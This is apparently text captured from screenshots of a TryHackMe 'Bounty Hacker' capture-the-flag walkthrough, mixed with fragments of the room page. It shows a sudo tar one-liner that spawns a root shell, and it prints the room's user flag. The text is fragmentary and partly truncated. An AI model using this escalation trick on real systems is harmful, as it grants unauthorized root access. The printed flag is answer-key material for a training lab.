 lin@bountyhacker:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# ls -l
total 32
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Desktop
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Documents
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Downloads
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Music
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Pictures
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Public
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Templates
drwxr-xr-x 2 lin lin 4096 Jun  7  2020 Videos
# cd Desktop
# ls
user.txt
# cat user.txt
THM{CR1M3_SyNd1C4T3}
#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Addres
Bounty Hacker 10.10.254.1
You were boasting on and on about your elite hacker skills in th
Prove your status is more than just a few glasses at the bar. I se
Answer the questions below
Deploy the machine.
No answer needed
crew.jpg
Index of /images
TryHackMe | Bounty Hacker